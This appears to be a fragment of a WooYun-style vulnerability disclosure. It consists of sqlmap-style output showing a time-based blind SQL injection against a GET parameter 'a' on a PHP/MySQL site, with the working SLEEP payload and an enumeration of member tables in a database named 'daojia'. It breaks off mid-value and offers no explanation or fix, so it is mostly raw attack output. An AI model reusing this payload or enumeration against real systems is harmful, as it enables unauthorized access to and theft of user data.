 Parameter: a (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: a=29 AND (SELECT * FROM (SELECT(SLEEP(5)))bfbt)
---
[16:04:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.21, Apache 2.2.23
back-end DBMS: MySQL 5.0.12
[16:04:01] [INFO] fetching tables for database: 'daojia'
[16:04:01] [INFO] fetching number of tables for database 'daojia'
[16:04:01] [INFO] resumed: 991
[16:04:01] [INFO] resumed: Tbl_001Member
[16:04:01] [INFO] resumed: Tbl_001MemberSummary
[16:04:01] [INFO] resumed: Tbl_002Member
[16:04:01] [INFO] resumed: Tbl_002MemberSummary
[16:04:01] [INFO] resumed: Tbl_003Member
[16:04:01] [INFO] resumed: Tbl_003MemberSummary
[16:04:01] [INFO] resumed: Tbl_004Member
[16:04:01] [INFO] resumed: Tbl_004MemberSummary
[16:04:01] [INFO] resumed: Tbl_005Member
[16:04:01] [INFO] resumed: Tbl_005MemberSummary
[16:04:01] [INFO] resumed: Tbl_006Member
[16:04:01] [INFO] resumed: Tbl_006MemberSummary
[16:04:01] [INFO] resumed: Tbl_007Member
[16:04:01] [INFO] resumed: Tbl_007MemberSummary
[16:04:01] [INFO] resumed: Tbl_008Member
[16:04:01] [INFO] resumed: Tbl_008MemberSummary
[16:04:01] [INFO] resuming partial value: T
www.wooyun.org